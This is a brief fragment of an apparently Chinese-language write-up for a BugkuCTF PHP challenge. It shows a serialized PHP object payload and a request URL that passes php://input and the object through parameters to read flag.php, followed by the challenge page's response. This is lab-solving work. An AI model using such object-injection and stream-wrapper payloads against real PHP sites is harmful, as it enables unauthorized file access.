 得到: O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} 传入
Load URL
http://120.24.86.145:8006/test1/index.php?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data
welcome to the bugkuctf
hello friend!
good